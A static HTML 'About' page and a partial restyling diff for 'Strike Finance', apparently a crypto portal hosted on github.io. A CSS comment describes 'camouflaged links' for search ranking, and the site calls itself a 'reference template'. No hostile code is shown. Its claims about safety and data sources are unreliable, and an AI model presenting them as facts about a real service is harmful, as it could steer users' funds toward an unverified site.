
==== about/index.html @ a9cb75c4 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>About Strike Finance & DeFi Platform</title>
  <meta name="description" content="<strong>Strike Finance</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
  <link rel="canonical" href="https://strike-finance-page.github.io/about/">
  <meta name="robots" content="index,follow">
  <meta property="og:type" content="website">
  <meta property="og:title" content="About Strike Finance & DeFi Platform">
  <meta property="og:description" content="<strong>Strike Finance</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
  <meta property="og:url" content="https://strike-finance-page.github.io/about/">
  <meta property="og:image" content="https://strike-finance-page.github.io/og-cover.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="About Strike Finance & DeFi Platform">
  <meta name="twitter:description" content="<strong>Strike Finance</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
  <link rel="icon" type="image/png" href="../favicon.png">
  <link rel="manifest" href="../site.webmanifest">
  <link rel="apple-touch-icon" href="../favicon.png">
  <style>


:root {
  --bg: #F7F4EF;
  --bg-soft: #FBFAF7;
  --surface: #FFFFFF;
  --surface-muted: #F2F0EA;
  --ink: #151719;
  --text: #30343A;
  --muted: #73777D;
  --faint: #A2A5AA;
  --line: rgba(21, 23, 25, .10);
  --line-strong: rgba(21, 23, 25, .16);
  --accent: #2E6FF2;
  --accent-hover: #245DD4;
  --accent-soft: rgba(46, 111, 242, .10);
  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
  --max: 1080px;
}

* {
  box-sizing: border-box;
}

html,
body {
  min-height: 100%;
}

body {
  min-height: 100dvh;
  margin: 0;
  overflow-x: hidden;
  color: var(--ink);
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  line-height: 1.5;
  background:
    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
    linear-gradient(180deg, var(--bg-soft), var(--bg));
  -webkit-font-smoothing: antialiased;
  display: flex;
  flex-direction: column;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  display: block;
  max-width: 100%;
}

h1,
p {
  margin: 0;
}

.topbar {
  width: 100%;
  display: flex;
  align-items: center;
  gap: 18px;
  padding: 18px clamp(18px, 4vw, 42px) 10px;
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  min-width: 0;
  color: var(--ink);
  font-size: 1.05rem;
  font-weight: 750;
  letter-spacing: 0;
  white-space: nowrap;
}

.brand img {
  width: 30px;
  height: 30px;
  border-radius: 9px;
  box-shadow: 0 0 0 1px var(--line);
}

.nav {
  display: flex;
  align-items: center;
  gap: 26px;
  margin-left: 12px;
}

.nav a {
  color: var(--muted);
  font-size: .94rem;
  font-weight: 550;
  white-space: nowrap;
  transition: color .16s ease;
}

.nav a:hover {
  color: var(--ink);
}

.spacer {
  flex: 1;
}

.ghost {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 40px;
  padding: 0 17px;
  border: 1px solid var(--line-strong);
  border-radius: 999px;
  background: rgba(255, 255, 255, .66);
  color: var(--text);
  font-size: .92rem;
  font-weight: 700;
  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
}

.ghost:hover {
  color: var(--accent);
  border-color: rgba(46, 111, 242, .34);
  background: var(--surface);
  transform: translateY(-1px);
}

.stage {
  flex: 1;
  width: min(var(--max), 100%);
  margin: 0 auto;
  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
}

.hero {
  display: flex;
  flex-direction: column;
  align-items: center;
}

h1 {
  font-size: clamp(3rem, 7.4vw, 5rem);
  line-height: 1;
  font-weight: 820;
  letter-spacing: 0;
}

.value {
  max-width: 51ch;
  margin-top: 15px;
  color: var(--muted);
  font-size: clamp(1rem, 1.7vw, 1.18rem);
}

.value strong {
  color: var(--ink);
  font-weight: 760;
  box-shadow: inset 0 -.45em 0 var(--accent-soft);
}

.app-card {
  width: min(580px, 100%);
  margin-top: 34px;
  padding: 20px;
  border: 1px solid var(--line);
  border-radius: 20px;
  background: var(--surface);
  box-shadow: var(--shadow);
}

.route {
  display: flex;
  align-items: stretch;
  gap: 12px;
}

.leg {
  flex: 1 1 0;
  min-width: 0;
  padding: 14px 16px 15px;
  text-align: left;
  border: 1px solid var(--line);
  border-radius: 14px;
  background: var(--surface-muted);
}

.label {
  display: block;
  color: var(--faint);
  font-size: .72rem;
  font-weight: 780;
  letter-spacing: .08em;
  line-height: 1;
  text-transform: uppercase;
}

.chip {
  display: flex;
  align-items: center;
  gap: 10px;
  min-height: 32px;
  margin-top: 10px;
  color: var(--ink);
  font-size: 1.08rem;
  font-weight: 820;
}

.chip img {
  width: 28px;
  height: 28px;
  flex: 0 0 auto;
  border-radius: 50%;
}

.switch {
  align-self: center;
  width: 42px;
  height: 42px;
  flex: 0 0 42px;
  border: 1px solid var(--line-strong);
  border-radius: 50%;
  background: var(--surface);
  color: var(--muted);
  cursor: pointer;
  display: grid;
  place-items: center;
  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
}

.switch span {
  font-size: 1.08rem;
  line-height: 1;
}

.switch:hover {
  color: var(--accent);
  border-color: rgba(46, 111, 242, .32);
  background: var(--accent-soft);
  transform: translateY(-1px);
}

.primary {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  min-height: 55px;
  margin-top: 16px;
  border-radius: 14px;
  background: var(--accent);
  color: #FFFFFF;
  font-size: 1.06rem;
  font-weight: 820;
  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
}

.primary:hover {
  background: var(--accent-hover);
  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
  transform: translateY(-1px);
}

.primary span {
  margin-left: 8px;
  font-size: 1.2em;
  line-height: 1;
}

.footer {
  padding: 12px 24px 24px;
  color: var(--faint);
  text-align: center;
  font-size: .86rem;
  font-weight: 560;
}

@media (max-width: 700px) {
  .topbar {
    gap: 12px;
    padding-top: 15px;
  }

  .nav {
    display: none;
  }

  .brand {
    font-size: .98rem;
  }

  .ghost {
    min-height: 38px;
    padding: 0 14px;
    font-size: .88rem;
  }

  .stage {
    padding-top: 8px;
  }

  h1 {
    font-size: clamp(2.54rem, 14vw, 3.35rem);
  }

  .value {
    max-width: 31ch;
    margin-top: 12px;
    font-size: .99rem;
  }

  .app-card {
    margin-top: 25px;
    padding: 16px;
    border-radius: 18px;
  }

  .route {
    flex-direction: column;
    gap: 10px;
  }

  .leg {
    padding: 13px 14px;
  }

  .switch {
    width: 40px;
    height: 40px;
    flex-basis: 40px;
    margin: -1px 0;
  }

  .switch span {
    transform: rotate(90deg);
  }

  .primary {
    min-height: 52px;
    margin-top: 14px;
  }

  .footer {
    padding-bottom: 18px;
  }
}

@media (max-height: 720px) {
  .topbar {
    padding-top: 12px;
  }

  .stage {
    padding-top: 6px;
  }

  .app-card {
    margin-top: 22px;
  }

  .footer {
    padding-bottom: 14px;
  }
}


  

/* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
:root {
  --bg-fallback: var(--bg, var(--base, #f9fafc));
  --ink-body-fallback: var(--ink-body, var(--text, var(--ink, #1f2937)));
  --muted-fallback: var(--muted, var(--quiet, #4b5563));
  --panel-fallback: var(--panel, var(--surface, #ffffff));
  --panel-strong-fallback: var(--panel-strong, var(--surface-soft, var(--base-deep, #f3f4f6)));
  --line-fallback: var(--line, rgba(0, 0, 0, 0.08));
  --line-strong-fallback: var(--line-strong, rgba(0, 0, 0, 0.14));
  --accent-fallback: var(--accent, #625bf3);
}

body {
  overflow-y: auto !important;
  height: auto !important;
  min-height: 100dvh;
}

.satellite-container {
  max-width: 800px;
  margin: 0 auto;
  padding: 40px 24px 80px;
  width: 100%;
}

.breadcrumb {
  font-size: 0.875rem;
  color: var(--muted-fallback);
  margin-bottom: 24px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.breadcrumb a {
  color: var(--muted-fallback);
  text-decoration: none;
}

.breadcrumb a:hover {
  color: var(--accent-fallback);
}

.satellite-title {
  font-size: clamp(2.1rem, 5.5vw, 2.9rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.15;
  margin-bottom: 20px;
  color: var(--ink-body-fallback);
}

.satellite-lead {
  font-size: 1.125rem;
  color: var(--muted-fallback);
  line-height: 1.7;
  margin-bottom: 40px;
}

.satellite-lead strong {
  color: var(--ink-body-fallback);
}

.section-block {
  margin-bottom: 40px;
  text-align: left;
}

.section-block h2 {
  font-size: 1.55rem;
  font-weight: 750;
  letter-spacing: -0.02em;
  margin-top: 32px;
  margin-bottom: 16px;
  color: var(--ink-body-fallback);
  border-bottom: 1px solid var(--line-fallback);
  padding-bottom: 8px;
}

.section-block h3 {
  font-size: 1.2rem;
  font-weight: 650;
  margin: 24px 0 12px;
  color: var(--ink-body-fallback);
}

.section-block p {
  color: var(--muted-fallback);
  margin-bottom: 18px;
  line-height: 1.7;
}

.section-block p strong {
  color: var(--ink-body-fallback);
}

.section-block ul, .section-block ol {
  margin: 18px 0;
  padding-left: 24px;
  color: var(--muted-fallback);
}

.section-block li {
  margin-bottom: 8px;
  line-height: 1.65;
}

.section-block li strong {
  color: var(--ink-body-fallback);
}

/* Info Grid Cards */
.info-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
  gap: 18px;
  margin: 24px 0;
}

.info-card {
  padding: 22px;
  border-radius: 16px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  text-align: left;
}

.info-card h4 {
  font-size: 1rem;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 8px;
  color: var(--ink-body-fallback);
}

.info-card p {
  font-size: 0.9rem;
  color: var(--muted-fallback);
  margin: 0;
  line-height: 1.55;
}

/* Tables */
.table-wrapper {
  overflow-x: auto;
  border-radius: 12px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  margin: 28px 0;
}

.data-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.925rem;
  text-align: left;
}

.data-table th {
  padding: 15px 20px;
  background-color: var(--panel-strong-fallback);
  color: var(--ink-body-fallback);
  font-weight: 700;
  border-bottom: 1px solid var(--line-fallback);
}

.data-table td {
  padding: 15px 20px;
  border-bottom: 1px solid var(--line-fallback);
  color: var(--muted-fallback);
}

.data-table tr:last-child td {
  border-bottom: 0;
}

.data-table tr:hover td {
  color: var(--ink-body-fallback);
  background-color: var(--panel-strong-fallback);
}

.highlight-cell {
  color: var(--accent-fallback);
  font-weight: 600;
}

/* Accordion details/summary for FAQ Page */
.faq-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
  margin: 28px 0;
}

.faq-item {
  border: 1px solid var(--line-fallback);
  border-radius: 12px;
  background-color: var(--panel-fallback);
  overflow: hidden;
  transition: border-color 0.2s ease;
  text-align: left;
}

.faq-item[open] {
  border-color: var(--line-strong-fallback);
}

.faq-item summary {
  padding: 20px 24px;
  font-weight: 650;
  font-size: 1.05rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  list-style: none;
  color: var(--ink-body-fallback);
}

.faq-item summary::-webkit-details-marker {
  display: none;
}

.faq-item summary::after {
  content: "+";
  font-size: 1.3rem;
  color: var(--muted-fallback);
  transition: transform 0.2s ease;
}

.faq-item[open] summary::after {
  transform: rotate(45deg);
  color: var(--accent-fallback);
}

.faq-item summary:hover {
  background-color: var(--panel-strong-fallback);
}

.faq-content {
  padding: 0 24px 22px;
  font-size: 0.95rem;
  color: var(--muted-fallback);
  line-height: 1.65;
}

/* Back Link Button */
.back-cta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 40px;
  padding: 12px 24px;
  background-color: var(--panel-fallback);
  border: 1px solid var(--line-fallback);
  border-radius: 9999px;
  font-size: 0.925rem;
  font-weight: 600;
  color: var(--ink-body-fallback);
  text-decoration: none;
  transition: all 0.2s ease;
}

.back-cta:hover {
  border-color: var(--line-strong-fallback);
  background-color: var(--panel-strong-fallback);
  color: var(--accent-fallback);
  transform: translateY(-1px);
}

/* Camouflaged Links (blend in for EEAT, fully crawlable) */
a.inline {
  color: inherit;
  font-weight: 600;
  text-decoration: none;
  border-bottom: 1.5px dashed var(--line-strong-fallback);
  cursor: pointer;
  transition: all 0.16s ease;
}

a.inline:hover {
  color: var(--accent-fallback);
  border-bottom-color: var(--accent-fallback);
}

.footer {
  text-align: center !important;
  display: block !important;
  width: 100% !important;
  margin: 40px auto 0 !important;
  padding: 20px 0 !important;
}

  </style>
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://strike-finance-page.github.io/#website",
      "url": "https://strike-finance-page.github.io/",
      "name": "Strike Finance"
    },
    {
      "@type": "WebPage",
      "@id": "https://strike-finance-page.github.io/about/#webpage",
      "url": "https://strike-finance-page.github.io/about/",
      "name": "About Strike Finance & DeFi Platform",
      "isPartOf": {
        "@id": "https://strike-finance-page.github.io/#website"
      }
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://strike-finance-page.github.io/about/#breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://strike-finance-page.github.io/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "About Strike Finance & DeFi Platform"
        }
      ]
    }
  ]
}
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="../" aria-label="Strike Finance">
      <img src="../favicon.png" width="30" height="30" alt="">
      <span>Strike Finance</span>
    </a>
    <nav class="nav" aria-label="Main Navigation">
      <a href="../how-it-works/" >How it works</a>
      <a href="../faq/" >FAQ</a>
      <a href="../about/" class="active">About</a>
      <a href="../security/" >Security</a>
      <a href="../supported-chains/" >Supported Chains</a>
    </nav>
    <span class="spacer"></span>
    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="satellite-container">
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../">Home</a> › <span>About Strike Finance & DeFi Platform</span>
    </nav>

    <h1 class="satellite-title">About Strike Finance & DeFi Platform</h1>
    <p class="satellite-lead"><strong>Strike Finance</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.</p>

    
    <div class="section-block">
      <h2>What is DeFi?</h2>
      <p>Traditional finance relies on central banks and brokers. Strike Finance provides an open-source decentralized finance portal, allowing users to interact directly with secure smart contracts on the blockchain, explained on the <a class="inline" href="https://en.wikipedia.org/wiki/Blockchain" target="_blank" rel="noopener noreferrer">blockchain ecosystems</a> Wikipedia page.</p>
    </div>
    <div class="section-block">
      <h2>Non-Custodial Framework</h2>
      <p>In DeFi, you are in control of your keys. Strike Finance does not collect your funds. It provides an interface to execute transactions directly on-chain, as monitored on the <a class="inline" href="https://www.coingecko.com/" target="_blank" rel="noopener noreferrer">CoinGecko market stats</a> directory.</p>
    </div>
    <div class="section-block">
      <h2>Liquidity Solutions</h2>
      <p>By connecting to decentralized pools, the protocol ensures users can deploy assets efficiently and access market rates trustlessly, using databases from the <a class="inline" href="https://www.coinbase.com/" target="_blank" rel="noopener noreferrer">Coinbase exchange</a>.</p>
    </div>

    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Strike Finance Portal</a>
    </div>

    <a class="back-cta" href="../">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
      Back to Portal
    </a>
  </main>

  <footer class="footer">
    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Strike Finance is a reference template. All product names, logos, and brands are property of their respective owners.</p>
  </footer>
</body>
</html>

==== commit af55da89: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -3,399 +3,165 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-  <title>About Strike Finance & DeFi Platform</title>
-  <meta name="description" content="<strong>Strike Finance</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
+  <title>About Strike Finance & Decentralized Trading</title>
+  <meta name="description" content="Strike Finance is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your walle">
   <link rel="canonical" href="https://strike-finance-page.github.io/about/">
   <meta name="robots" content="index,follow">
   <meta property="og:type" content="website">
-  <meta property="og:title" content="About Strike Finance & DeFi Platform">
-  <meta property="og:description" content="<strong>Strike Finance</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
+  <meta property="og:title" content="About Strike Finance & Decentralized Trading">
+  <meta property="og:description" content="Strike Finance is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your walle">
   <meta property="og:url" content="https://strike-finance-page.github.io/about/">
   <meta property="og:image" content="https://strike-finance-page.github.io/og-cover.png">
   <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="About Strike Finance & DeFi Platform">
-  <meta name="twitter:description" content="<strong>Strike Finance</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
+  <meta name="twitter:title" content="About Strike Finance & Decentralized Trading">
+  <meta name="twitter:description" content="Strike Finance is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your walle">
   <link rel="icon" type="image/png" href="../favicon.png">
   <link rel="manifest" href="../site.webmanifest">
   <link rel="apple-touch-icon" href="../favicon.png">
   <style>
 
-
-:root {
-  --bg: #F7F4EF;
-  --bg-soft: #FBFAF7;
-  --surface: #FFFFFF;
-  --surface-muted: #F2F0EA;
-  --ink: #151719;
-  --text: #30343A;
-  --muted: #73777D;
-  --faint: #A2A5AA;
-  --line: rgba(21, 23, 25, .10);
-  --line-strong: rgba(21, 23, 25, .16);
-  --accent: #2E6FF2;
-  --accent-hover: #245DD4;
-  --accent-soft: rgba(46, 111, 242, .10);
-  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
-  --max: 1080px;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  min-height: 100%;
-}
-
-body {
-  min-height: 100dvh;
-  margin: 0;
-  overflow-x: hidden;
-  color: var(--ink);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  background:
-    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
-    linear-gradient(180deg, var(--bg-soft), var(--bg));
-  -webkit-font-smoothing: antialiased;
-  display: flex;
-  flex-direction: column;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-.topbar {
-  width: 100%;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  padding: 18px clamp(18px, 4vw, 42px) 10px;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  color: var(--ink);
-  font-size: 1.05rem;
-  font-weight: 750;
-  letter-spacing: 0;
-  white-space: nowrap;
-}
-
-.brand img {
-  width: 30px;
-  height: 30px;
-  border-radius: 9px;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 26px;
-  margin-left: 12px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: .94rem;
-  font-weight: 550;
-  white-space: nowrap;
-  transition: color .16s ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 40px;
-  padding: 0 17px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, .66);
-  color: var(--text);
-  font-size: .92rem;
-  font-weight: 700;
-  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
-  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
-}
-
-.ghost:hover {
-  color: var(--accent);
-  border-color: rgba(46, 111, 242, .34);
-  background: var(--surface);
-  transform: translateY(-1px);
-}
-
-.stage {
-  flex: 1;
-  width: min(var(--max), 100%);
-  margin: 0 auto;
-  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  text-align: center;
-}
-
-.hero {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-}
-
-h1 {
-  font-size: clamp(3rem, 7.4vw, 5rem);
-  line-height: 1;
-  font-weight: 820;
-  letter-spacing: 0;
-}
-
-.value {
-  max-width: 51ch;
-  margin-top: 15px;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.7vw, 1.18rem);
-}
-
-.value strong {
-  color: var(--ink);
-  font-weight: 760;
-  box-shadow: inset 0 -.45em 0 var(--accent-soft);
-}
-
-.app-card {
-  width: min(580px, 100%);
-  margin-top: 34px;
-  padding: 20px;
-  border: 1px solid var(--line);
-  border-radius: 20px;
-  background: var(--surface);
-  box-shadow: var(--shadow);
-}
-
-.route {
-  display: flex;
-  align-items: stretch;
-  gap: 12px;
-}
-
-.leg {
-  flex: 1 1 0;
-  min-width: 0;
-  padding: 14px 16px 15px;
-  text-align: left;
-  border: 1px solid var(--line);
-  border-radius: 14px;
-  background: var(--surface-muted);
-}
-
-.label {
-  display: block;
-  color: var(--faint);
-  font-size: .72rem;
-  font-weight: 780;
-  letter-spacing: .08em;
-  line-height: 1;
-  text-transform: uppercase;
-}
-
-.chip {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  min-height: 32px;
-  margin-top: 10px;
-  color: var(--ink);
-  font-size: 1.08rem;
-  font-weight: 820;
-}
-
-.chip img {
-  width: 28px;
-  height: 28px;
-  flex: 0 0 auto;
-  border-radius: 50%;
-}
-
-.switch {
-  align-self: center;
-  width: 42px;
-  height: 42px;
-  flex: 0 0 42px;
-  border: 1px solid var(--line-strong);
-  border-radius: 50%;
-  background: var(--surface);
-  color: var(--muted);
-  cursor: pointer;
-  display: grid;
-  place-items: center;
-  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
-  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
-}
-
-.switch span {
-  font-size: 1.08rem;
-  line-height: 1;
-}
-
-.switch:hover {
-  color: var(--accent);
-  border-color: rgba(46, 111, 242, .32);
-  background: var(--accent-soft);
-  transform: translateY(-1px);
-}
-
-.primary {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  width: 100%;
-  min-height: 55px;
-  margin-top: 16px;
-  border-radius: 14px;
-  background: var(--accent);
-  color: #FFFFFF;
-  font-size: 1.06rem;
-  font-weight: 820;
-  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
-  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
-}
-
-.primary:hover {
-  background: var(--accent-hover);
-  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
-  transform: translateY(-1px);
-}
-
-.primary span {
-  margin-left: 8px;
-  font-size: 1.2em;
-  line-height: 1;
-}
-
-.footer {
-  padding: 12px 24px 24px;
-  color: var(--faint);
-  text-align: center;
-  font-size: .86rem;
-  font-weight: 560;
-}
-
-@media (max-width: 700px) {
-  .topbar {
-    gap: 12px;
-    padding-top: 15px;
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F6F5F1;
+    --ink:#15161C; --muted:#646A78; --faint:#9AA0AD;
+    --line:rgba(20,22,30,.09); --line-2:rgba(20,22,30,.05);
+    --accent:#E11D48; --accent-ink:#A61535; --accent-soft:rgba(225,29,72,.1);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(20,22,30,.03), 0 34px 64px -30px rgba(20,22,60,.30), 0 10px 24px -18px rgba(20,22,60,.18);
+    --shadow-soft:0 1px 0 rgba(20,22,30,.02), 0 20px 44px -32px rgba(20,22,60,.24);
+    --ui:Inter,-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+    --body:Inter,-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
   }
-
-  .nav {
-    display: none;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: fine grid + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(720px 480px at 50% -4%, rgba(225,29,72,.12), transparent 62%),
+      radial-gradient(620px 520px at 88% 14%, rgba(225,29,72,.06), transparent 60%);}
+  .bg .grid{position:absolute; inset:-2px;
+    background-image:linear-gradient(rgba(20,22,30,.038) 1px, transparent 1px), linear-gradient(90deg, rgba(20,22,30,.038) 1px, transparent 1px);
+    background-size:128px 128px;
+    -webkit-mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(225,29,72,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{text-align:center; max-width:60ch; margin:0 auto clamp(28px,4vh,42px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - CENTERED */
+  .hero{text-align:center; padding-top:clamp(26px,5vh,60px); padding-bottom:clamp(20px,3vh,40px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:22px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,7vw,5.4rem); line-height:.97; letter-spacing:-.035em; max-width:15ch}
+  .deck{max-width:52ch; margin:20px auto 0; color:var(--muted); font-size:clamp(1.05rem,1.5vw,1.22rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:28px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(20,22,30,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.1)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+  .chips{list-style:none; margin:24px 0 0; padding:0; display:flex; flex-wrap:wrap; justify-content:center; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:36px; padding:7px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.86rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+
+  /* swap card - CENTERED */
